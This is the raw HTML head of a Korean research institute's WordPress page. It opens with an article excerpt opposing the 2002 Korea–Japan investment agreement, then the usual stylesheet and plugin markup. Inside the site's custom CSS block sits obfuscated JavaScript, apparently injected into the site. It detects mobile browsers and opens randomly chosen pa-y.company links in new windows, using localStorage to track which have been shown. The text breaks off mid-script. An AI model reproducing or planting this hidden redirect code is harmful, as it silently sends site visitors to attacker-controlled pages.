개입하여 해결하겠다는 문안을 넣을 것을 요구했고, 이런 형태로 반영이 된 것이다. 그러나, 헌법으로도 보장된 노동자들의 파업에 무장경찰, 용역깡패들이 &#039;노사평화&#039;를 명목으로 활개를 치고있는 것이 현실임을 감안할 때, &#039;원만한 노사관계&#039;운운하는 것은 초국적 일본 기업인들의 자유로운 기업활동을 위해 노동운동을 적극적으로 탄압하겠다는 의지를 표현한 것에 다름 아니다. 부속서에는 방위산업, 스크린쿼터, 신문·방송, 전기·가스등 일부 공기업과 어업, 해상업, 그리고 벼·보리 재배 및 소 사육업등 일부 농림분야를 내국민대우 적용의 예외로 규정하고 있다. 그러나, 한일투자협정은 &#039;양자간협정&#039;이기 때문에, 일본 기업인들의 관심정도를 반영한 것일 뿐으로 철도와 통신, 금융분야 등 현재 사유화 및 개방화가 가속될 것으로 보이며, 일본 자본이 우위에 있는 분야는 예외 대상에서 제외되어 있다. 따라서 우리는 현재 추진되고 있는 철도 사유화와 한일투자협정의 연관성을 의심하지 않을 수 없으며, 통신분야의 해외자본 주식소유 제한 철폐와 금융분야 개방화 심화와 같은현실 일정이 WTO 다자간 무역체제와 한일투자협정과 같은 양자간 투자협정에 의해 추진되고 있음을 인식할 수 있다. 전반적으로 그동안 민중운동진영이 줄기차게 제기해왔던 바대로 한일투자협정이 국민 전체의 삶과는 아무런 관련이 없이 투자자들의 이해만을 극단적으로 보장한다는 것을 부정할 수는 없다. 무엇보다도 투자협정을 통해 늘어나는 것은 정부가 주장하는 것처럼 기술이전, 고용증대를 동반하는 투자라기보다는 오히려 투기 자본의 유입을 보장하는 것으로 이에 따라 한국경제의 불안정성은 더욱 가중될 것이다. 또한, 양국의 국교 정상화 이후 계속 누적되어온 대일 무역 적자와 기술과 부품-소재를 일본에 전적으로 의존하고 있는 상황을 고려할 때 한국경제의 &#039;대일종속성 심화&#039;, &#039;하청기지화&#039;는 불을 보듯 뻔한 일이다. 한편 1962년부터 2001년 10월까지의 총투자 누계를 보면, 일본의 대한 투자액은 약 112억달러, 한국의 대일 투자액은 7억달러 규모이며, 2000년 투자액만 보더라도 일본의 대한 투자액은 24.5억 달러, 한국의 대일투자액은 0.75억달러 규모로 한일 양국간의 투자 규모는 일본이 절대적으로 우세한 상황이다. 이와 더불어 통신, 금융은 물론 첨단 산업에 있어서의 일본 자본의 우세화는 결국 한일투자협정으로 인한 투자자유화는 주요하게 일본 자본의 한국 시장 침투의 자유화를 야기할 것이다. IMF 구제금융 이후부터 지금까지 김대중 정부가 추진해온 &#039;외자유치&#039; 전략은 민중에게 일방적인 희생을 강요하며 초국적 자본에게 매력적인 조건을 형성하는 것이었다. 이는 경제위기의 극복책이 되기는커녕 오히려 민중 생존을 파탄내는 것이었다는 사실은 자명하다. 따라서 앞으로 2-3개월 내로 예정되어 있는 &#039;외교 공한 교환&#039;이 이루어지기 전에, 그동안 곳곳에서 터져나온 &#039;한일투자협정 체결 반대&#039;의 목소리를 한데 모아야 할 것이다. &#039;국회비준&#039;을 저지히기 위한 집중된 투쟁이 시급히 전개되어야 한다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2002-01-25T14:58:18+00:00">
<meta name="article:modified_time" content="2016-10-17T14:58:18+00:00">
<meta name="og:updated_time" content="2016-10-17T14:58:18+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=1313">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=1313">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 